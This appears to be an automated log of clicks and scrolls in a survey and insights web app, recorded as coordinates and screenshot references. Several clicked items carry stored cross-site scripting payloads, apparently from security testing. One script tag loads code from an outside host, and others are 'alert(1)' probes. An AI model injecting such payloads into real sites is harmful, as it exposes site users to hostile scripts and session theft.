 click on "Close" at bounding box center [722, 646]  click on "What's New Test survey Sent by:  test | 02 Jul | Anonymous Mandatory test survey <script src=//cc.x.vaadata.it></script> test survey  Sent by:  test | 01 Jul | Anonymous Mandatory" at bounding box center [1062, 470]  click on "Surveys" at bounding box center [69, 240]  click on "Insights" at bounding box center [286, 222]  click on "Insights & Comments" at bounding box center (1114, 508)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "aaa <script>alert(1)</script>" at bounding box center (743, 476)  click on "aaa <script>alert(1)</script>" at bounding box center [743, 476]  click on "aaa <script>alert(1)</script>" at bounding box center (743, 476)  scroll, scrollTop: 0, scrollLeft: 0, axis: both 